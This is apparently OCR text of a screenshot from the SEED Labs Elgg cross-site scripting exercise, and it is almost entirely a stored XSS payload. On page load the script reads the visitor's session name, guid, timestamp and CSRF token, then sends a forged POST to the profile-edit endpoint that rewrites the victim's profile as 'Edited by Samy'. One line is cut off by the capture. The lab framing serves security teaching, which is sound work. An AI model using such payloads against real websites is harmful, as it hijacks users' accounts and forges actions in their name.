 1 <p><script type="text/javascript">
2 window.onload = function(){
3 //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
4 //and Security Token __elgg_token
5 var userName="&name="+elgg.session.user.name;
6 var guid="&guid="+elgg.session.user.guid;
7 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
8 var token="&__elgg_token="+elgg.security.token.__elgg_token;
9 //Construct the content of your url.
10 var content=token + ts + userName + "&description=Edited by
Samy&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&access
+ guid; //FILL IN
11 var samyGuid=59; //FILL IN
12 var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
13 if(elgg.session.user.guid!=samyGuid)
14 {
15 //Create and send Ajax request to modify profile
16 var Ajax=null;
17 Ajax=new XMLHttpRequest();
18 Ajax.open("POST", sendurl, true);
19 Ajax.setRequestHeader("Content-Type",
20 "application/x-www-form-urlencoded");
21 Ajax.send(content);
22 }
23 }
24 </script></p>
25